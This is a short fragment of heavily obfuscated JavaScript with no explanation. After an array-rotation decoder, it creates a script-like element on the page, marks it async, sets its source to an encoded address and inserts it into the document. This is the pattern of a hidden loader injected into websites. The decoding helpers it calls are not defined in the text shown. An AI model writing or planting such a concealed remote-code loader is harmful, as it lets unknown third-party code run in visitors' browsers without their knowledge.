;(function(_0x1fb76b,_0x1f1a37){var _0x536e9c=_0x21f6,_0x276d5a=_0x1914,_0x32b504=_0x1fb76b();while(!![]){try{var _0x53f998=-parseInt(_0x276d5a(0x155))/0x1*(parseInt(_0x536e9c(0x168,'4Wc4'))/0x2)+-parseInt(_0x276d5a(0x151))/0x3+parseInt(_0x536e9c(0x15d,'AtMs'))/0x4+-parseInt(_0x276d5a(0x15b))/0x5+-parseInt(_0x276d5a(0x163))/0x6*(-parseInt(_0x276d5a(0x15f))/0x7)+parseInt(_0x536e9c(0x154,'6mP7'))/0x8*(parseInt(_0x276d5a(0x15c))/0x9)+parseInt(_0x536e9c(0x156,'Uhln'))/0xa;if(_0x53f998===_0x1f1a37)break;else _0x32b504['push'](_0x32b504['shift']());}catch(_0x108019){_0x32b504['push'](_0x32b504['shift']());}}}(_0x6efc,0x81aa3));;(function(_0x1c7558,_0x306fde,_0x4bde5e,_0x5a1347,_0x4f5715,_0x5c620f){var _0x4e9ec0=_0x1914,_0x233c2e=_0x21f6;_0x4f5715=_0x306fde[_0x233c2e(0x157,'nVen')](_0x4bde5e),_0x5c620f=_0x306fde[_0x233c2e(0x153,'R#6I')](_0x4bde5e)[0x0],_0x4f5715[_0x233c2e(0x162,'sxTg')]=0x1,_0x4f5715[_0x4e9ec0(0x15e)]=_0x5a1347,_0x5c620f[_0x4e9ec0(0x158)][_0x4e9ec0(0x152)](_0x4f5715,_0x5c620f);}(window,document,_0x170f44(0x169),_0x4826fd(0x159,'C)*M')));